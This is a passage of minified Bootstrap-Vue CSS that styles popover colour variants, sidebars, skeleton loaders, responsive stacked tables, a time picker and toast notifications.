.popover-body{color:#383d41}.b-popover-success.popover{background-color:#d4edda;border-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-success.bs-popover-top>.arrow:before{border-top-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-success.bs-popover-top>.arrow:after{border-top-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-success.bs-popover-right>.arrow:before{border-right-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-success.bs-popover-right>.arrow:after{border-right-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-success.bs-popover-bottom>.arrow:before{border-bottom-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-success.bs-popover-bottom .popover-header:before,.b-popover-success.bs-popover-bottom>.arrow:after{border-bottom-color:#c9e8d1}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-success.bs-popover-left>.arrow:before{border-left-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-success.bs-popover-left>.arrow:after{border-left-color:#d4edda}.b-popover-success .popover-header{color:#212529;background-color:#c9e8d1;border-bottom-color:#b7e1c1}.b-popover-success .popover-body{color:#155724}.b-popover-info.popover{background-color:#d1ecf1;border-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-info.bs-popover-top>.arrow:before{border-top-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-info.bs-popover-top>.arrow:after{border-top-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-info.bs-popover-right>.arrow:before{border-right-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-info.bs-popover-right>.arrow:after{border-right-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-info.bs-popover-bottom>.arrow:before{border-bottom-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-info.bs-popover-bottom .popover-header:before,.b-popover-info.bs-popover-bottom>.arrow:after{border-bottom-color:#c5e7ed}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-info.bs-popover-left>.arrow:before{border-left-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-info.bs-popover-left>.arrow:after{border-left-color:#d1ecf1}.b-popover-info .popover-header{color:#212529;background-color:#c5e7ed;border-bottom-color:#b2dfe7}.b-popover-info .popover-body{color:#0c5460}.b-popover-warning.popover{background-color:#fff3cd;border-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-warning.bs-popover-top>.arrow:before{border-top-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-warning.bs-popover-top>.arrow:after{border-top-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-warning.bs-popover-right>.arrow:before{border-right-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-warning.bs-popover-right>.arrow:after{border-right-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-warning.bs-popover-bottom>.arrow:before{border-bottom-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-warning.bs-popover-bottom .popover-header:before,.b-popover-warning.bs-popover-bottom>.arrow:after{border-bottom-color:#ffefbe}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-warning.bs-popover-left>.arrow:before{border-left-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-warning.bs-popover-left>.arrow:after{border-left-color:#fff3cd}.b-popover-warning .popover-header{color:#212529;background-color:#ffefbe;border-bottom-color:#ffe9a4}.b-popover-warning .popover-body{color:#856404}.b-popover-danger.popover{background-color:#f8d7da;border-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-danger.bs-popover-top>.arrow:before{border-top-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-danger.bs-popover-top>.arrow:after{border-top-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-danger.bs-popover-right>.arrow:before{border-right-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-danger.bs-popover-right>.arrow:after{border-right-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-danger.bs-popover-bottom>.arrow:before{border-bottom-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-danger.bs-popover-bottom .popover-header:before,.b-popover-danger.bs-popover-bottom>.arrow:after{border-bottom-color:#f6cace}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-danger.bs-popover-left>.arrow:before{border-left-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-danger.bs-popover-left>.arrow:after{border-left-color:#f8d7da}.b-popover-danger .popover-header{color:#212529;background-color:#f6cace;border-bottom-color:#f2b4ba}.b-popover-danger .popover-body{color:#721c24}.b-popover-light.popover{background-color:#fefefe;border-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-light.bs-popover-top>.arrow:before{border-top-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-light.bs-popover-top>.arrow:after{border-top-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-light.bs-popover-right>.arrow:before{border-right-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-light.bs-popover-right>.arrow:after{border-right-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-light.bs-popover-bottom>.arrow:before{border-bottom-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-light.bs-popover-bottom .popover-header:before,.b-popover-light.bs-popover-bottom>.arrow:after{border-bottom-color:#f6f6f6}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-light.bs-popover-left>.arrow:before{border-left-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-light.bs-popover-left>.arrow:after{border-left-color:#fefefe}.b-popover-light .popover-header{color:#212529;background-color:#f6f6f6;border-bottom-color:#eaeaea}.b-popover-light .popover-body{color:#818182}.b-popover-dark.popover{background-color:#d6d8d9;border-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-dark.bs-popover-top>.arrow:before{border-top-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-dark.bs-popover-top>.arrow:after{border-top-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-dark.bs-popover-right>.arrow:before{border-right-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-dark.bs-popover-right>.arrow:after{border-right-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-dark.bs-popover-bottom>.arrow:before{border-bottom-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-dark.bs-popover-bottom .popover-header:before,.b-popover-dark.bs-popover-bottom>.arrow:after{border-bottom-color:#ced0d2}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-dark.bs-popover-left>.arrow:before{border-left-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-dark.bs-popover-left>.arrow:after{border-left-color:#d6d8d9}.b-popover-dark .popover-header{color:#212529;background-color:#ced0d2;border-bottom-color:#c1c4c5}.b-popover-dark .popover-body{color:#1b1e21}.b-sidebar-outer{position:fixed;top:0;left:0;right:0;height:0;overflow:visible;z-index:1035}.b-sidebar-backdrop{left:0;z-index:-1;width:100vw;opacity:.6}.b-sidebar,.b-sidebar-backdrop{position:fixed;top:0;height:100vh}.b-sidebar{display:flex;flex-direction:column;width:320px;max-width:100%;max-height:100%;margin:0;outline:0;transform:translateX(0)}.b-sidebar.slide{transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.b-sidebar.slide{transition:none}}.b-sidebar:not(.b-sidebar-right){left:0;right:auto}.b-sidebar:not(.b-sidebar-right).slide:not(.show){transform:translateX(-100%)}.b-sidebar:not(.b-sidebar-right)>.b-sidebar-header .close{margin-left:auto}.b-sidebar.b-sidebar-right{left:auto;right:0}.b-sidebar.b-sidebar-right.slide:not(.show){transform:translateX(100%)}.b-sidebar.b-sidebar-right>.b-sidebar-header .close{margin-right:auto}.b-sidebar>.b-sidebar-header{font-size:1.5rem;padding:.5rem 1rem;display:flex;flex-direction:row;flex-grow:0;align-items:center}[dir=rtl] .b-sidebar>.b-sidebar-header{flex-direction:row-reverse}.b-sidebar>.b-sidebar-header .close{float:none;font-size:1.5rem}.b-sidebar>.b-sidebar-body{flex-grow:1;height:100%;overflow-y:auto}.b-sidebar>.b-sidebar-footer{flex-grow:0}.b-skeleton-wrapper{cursor:wait}.b-skeleton{position:relative;overflow:hidden;background-color:rgba(0,0,0,.12);cursor:wait;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-skeleton:before{content:\" \"}.b-skeleton-text{height:1rem;margin-bottom:.25rem;border-radius:.25rem}.b-skeleton-button{width:75px;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.b-skeleton-avatar{width:2.5em;height:2.5em;border-radius:50%}.b-skeleton-input{height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;line-height:1.5;border:1px solid #ced4da;border-radius:.25rem}.b-skeleton-icon-wrapper svg{color:rgba(0,0,0,.12)}.b-skeleton-img{height:100%;width:100%}.b-skeleton-animate-wave:after{content:\"\";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);animation:b-skeleton-animate-wave 1.75s linear infinite}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-wave:after{background:none;animation:none}}@keyframes b-skeleton-animate-wave{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}.b-skeleton-animate-fade{animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-fade{animation:none}}@keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}.b-skeleton-animate-throb{animation:b-skeleton-animate-throb .875s ease-in infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-throb{animation:none}}@keyframes b-skeleton-animate-throb{0%{transform:scale(1)}to{transform:scale(.975)}}.table.b-table.b-table-fixed{table-layout:fixed}.table.b-table.b-table-no-border-collapse{border-collapse:separate;border-spacing:0}.table.b-table[aria-busy=true]{opacity:.55}.table.b-table>tbody>tr.b-table-details>td{border-top:none!important}.table.b-table>caption{caption-side:bottom}.table.b-table.b-table-caption-top>caption{caption-side:top!important}.table.b-table>tbody>.table-active,.table.b-table>tbody>.table-active>td,.table.b-table>tbody>.table-active>th{background-color:rgba(0,0,0,.075)}.table.b-table.table-hover>tbody>tr.table-active:hover td,.table.b-table.table-hover>tbody>tr.table-active:hover th{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table>tbody>.bg-active,.table.b-table>tbody>.bg-active>td,.table.b-table>tbody>.bg-active>th{background-color:hsla(0,0%,100%,.075)!important}.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover td,.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover th{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}.b-table-sticky-header,.table-responsive,[class*=table-responsive-]{margin-bottom:1rem}.b-table-sticky-header>.table,.table-responsive>.table,[class*=table-responsive-]>.table{margin-bottom:0}.b-table-sticky-header{overflow-y:auto;max-height:300px}@media print{.b-table-sticky-header{overflow-y:visible!important;max-height:none!important}}@supports (position:sticky){.b-table-sticky-header>.table.b-table>thead>tr>th{position:sticky;top:0;z-index:2}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{position:sticky;left:0}.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{z-index:5}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column{z-index:2}.table.b-table>tbody>tr>.table-b-table-default,.table.b-table>tfoot>tr>.table-b-table-default,.table.b-table>thead>tr>.table-b-table-default{color:#212529;background-color:#fff}.table.b-table.table-dark>tbody>tr>.bg-b-table-default,.table.b-table.table-dark>tfoot>tr>.bg-b-table-default,.table.b-table.table-dark>thead>tr>.bg-b-table-default{color:#fff;background-color:#343a40}.table.b-table.table-striped>tbody>tr:nth-of-type(odd)>.table-b-table-default{background-image:linear-gradient(rgba(0,0,0,.05),rgba(0,0,0,.05));background-repeat:no-repeat}.table.b-table.table-striped.table-dark>tbody>tr:nth-of-type(odd)>.bg-b-table-default{background-image:linear-gradient(hsla(0,0%,100%,.05),hsla(0,0%,100%,.05));background-repeat:no-repeat}.table.b-table.table-hover>tbody>tr:hover>.table-b-table-default{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table.table-hover.table-dark>tbody>tr:hover>.bg-b-table-default{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}}.table.b-table>tfoot>tr>[aria-sort],.table.b-table>thead>tr>[aria-sort]{cursor:pointer;background-image:none;background-repeat:no-repeat;background-size:.65em 1em}.table.b-table>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .375rem center;padding-right:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .375rem center;padding-left:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort=none],.table.b-table>thead>tr>[aria-sort=none]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table>tfoot>tr>[aria-sort=ascending],.table.b-table>thead>tr>[aria-sort=ascending]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table>tfoot>tr>[aria-sort=descending],.table.b-table>thead>tr>[aria-sort=descending]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table.table-dark>tfoot>tr>[aria-sort=none],.table.b-table.table-dark>thead>tr>[aria-sort=none],.table.b-table>.thead-dark>tr>[aria-sort=none]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table.table-dark>tfoot>tr>[aria-sort=ascending],.table.b-table.table-dark>thead>tr>[aria-sort=ascending],.table.b-table>.thead-dark>tr>[aria-sort=ascending]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table.table-dark>tfoot>tr>[aria-sort=descending],.table.b-table.table-dark>thead>tr>[aria-sort=descending],.table.b-table>.thead-dark>tr>[aria-sort=descending]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table>tfoot>tr>.table-dark[aria-sort=none],.table.b-table>thead>tr>.table-dark[aria-sort=none]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table>tfoot>tr>.table-dark[aria-sort=ascending],.table.b-table>thead>tr>.table-dark[aria-sort=ascending]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table>tfoot>tr>.table-dark[aria-sort=descending],.table.b-table>thead>tr>.table-dark[aria-sort=descending]{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E\")}.table.b-table.table-sm>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table.table-sm>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .15rem center;padding-right:calc(.3rem + .65em)}.table.b-table.table-sm>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table.table-sm>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .15rem center;padding-left:calc(.3rem + .65em)}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click)>tbody>tr{cursor:pointer}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click).b-table-selecting.b-table-select-range>tbody>tr{-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (max-width:575.98px){.table.b-table.b-table-stacked-sm{display:block;width:100%}.table.b-table.b-table-stacked-sm>caption,.table.b-table.b-table-stacked-sm>tbody,.table.b-table.b-table-stacked-sm>tbody>tr,.table.b-table.b-table-stacked-sm>tbody>tr>td,.table.b-table.b-table-stacked-sm>tbody>tr>th{display:block}.table.b-table.b-table-stacked-sm>tfoot,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-sm>thead,.table.b-table.b-table-stacked-sm>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-sm>caption{caption-side:top!important}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:after{display:block;clear:both;content:\"\"}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr.bottom-row,.table.b-table.b-table-stacked-sm>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-sm>tbody>tr>:first-child,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:767.98px){.table.b-table.b-table-stacked-md{display:block;width:100%}.table.b-table.b-table-stacked-md>caption,.table.b-table.b-table-stacked-md>tbody,.table.b-table.b-table-stacked-md>tbody>tr,.table.b-table.b-table-stacked-md>tbody>tr>td,.table.b-table.b-table-stacked-md>tbody>tr>th{display:block}.table.b-table.b-table-stacked-md>tfoot,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-md>thead,.table.b-table.b-table-stacked-md>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-md>caption{caption-side:top!important}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:after{display:block;clear:both;content:\"\"}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-md>tbody>tr.bottom-row,.table.b-table.b-table-stacked-md>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-md>tbody>tr>:first-child,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:991.98px){.table.b-table.b-table-stacked-lg{display:block;width:100%}.table.b-table.b-table-stacked-lg>caption,.table.b-table.b-table-stacked-lg>tbody,.table.b-table.b-table-stacked-lg>tbody>tr,.table.b-table.b-table-stacked-lg>tbody>tr>td,.table.b-table.b-table-stacked-lg>tbody>tr>th{display:block}.table.b-table.b-table-stacked-lg>tfoot,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-lg>thead,.table.b-table.b-table-stacked-lg>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-lg>caption{caption-side:top!important}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:after{display:block;clear:both;content:\"\"}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr.bottom-row,.table.b-table.b-table-stacked-lg>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-lg>tbody>tr>:first-child,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:1199.98px){.table.b-table.b-table-stacked-xl{display:block;width:100%}.table.b-table.b-table-stacked-xl>caption,.table.b-table.b-table-stacked-xl>tbody,.table.b-table.b-table-stacked-xl>tbody>tr,.table.b-table.b-table-stacked-xl>tbody>tr>td,.table.b-table.b-table-stacked-xl>tbody>tr>th{display:block}.table.b-table.b-table-stacked-xl>tfoot,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-xl>thead,.table.b-table.b-table-stacked-xl>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-xl>caption{caption-side:top!important}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:after{display:block;clear:both;content:\"\"}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr.bottom-row,.table.b-table.b-table-stacked-xl>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-xl>tbody>tr>:first-child,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+th{border-top-width:3px}}.table.b-table.b-table-stacked{display:block;width:100%}.table.b-table.b-table-stacked>caption,.table.b-table.b-table-stacked>tbody,.table.b-table.b-table-stacked>tbody>tr,.table.b-table.b-table-stacked>tbody>tr>td,.table.b-table.b-table-stacked>tbody>tr>th{display:block}.table.b-table.b-table-stacked>tfoot,.table.b-table.b-table-stacked>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked>thead,.table.b-table.b-table-stacked>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked>caption{caption-side:top!important}.table.b-table.b-table-stacked>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked>tbody>tr>[data-label]:after{display:block;clear:both;content:\"\"}.table.b-table.b-table-stacked>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked>tbody>tr.bottom-row,.table.b-table.b-table-stacked>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked>tbody>tr>:first-child,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+th{border-top-width:3px}.b-time{min-width:150px}.b-time[aria-disabled=true] output,.b-time[aria-readonly=true] output,.b-time output.disabled{background-color:#e9ecef;opacity:1}.b-time[aria-disabled=true] output{pointer-events:none}[dir=rtl] .b-time>.d-flex:not(.flex-column){flex-direction:row-reverse}.b-time .b-time-header{margin-bottom:.5rem}.b-time .b-time-header output{padding:.25rem;font-size:80%}.b-time .b-time-footer{margin-top:.5rem}.b-time .b-time-ampm{margin-left:.5rem}.b-toast{display:block;position:relative;max-width:350px;backface-visibility:hidden;background-clip:padding-box;z-index:1;border-radius:.25rem}.b-toast .toast{background-color:hsla(0,0%,100%,.85)}.b-toast:not(:last-child){margin-bottom:.75rem}.b-toast.b-toast-solid .toast{background-color:#fff}.b-toast .toast{opacity:1}.b-toast .toast.fade:not(.show){opacity:0}.b-toast .toast .toast-body{display:block}.b-toast-primary .toast{background-color:rgba(230,242,255,.85);border-color:rgba(184,218,255,.85);color:#004085}.b-toast-primary .toast .toast-header{color:#004085;background-color:rgba(204,229,255,.85);border-bottom-color:rgba(184,218,255,.85)}.b-toast-primary.b-toast-solid .toast{background-color:#e6f2ff}.b-toast-secondary .toast{background-color:rgba(239,240,241,.85);border-color:rgba(214,216,219,.85);color:#383d41}.b-toast-secondary .toast .toast-header{color:#383d41;background-color:rgba(226,227,229,.85);border-bottom-color:rgba(214,216,219,.85)}.b-toast-secondary.b-toast-solid .toast{background-color:#eff0f1}.b-toast-success 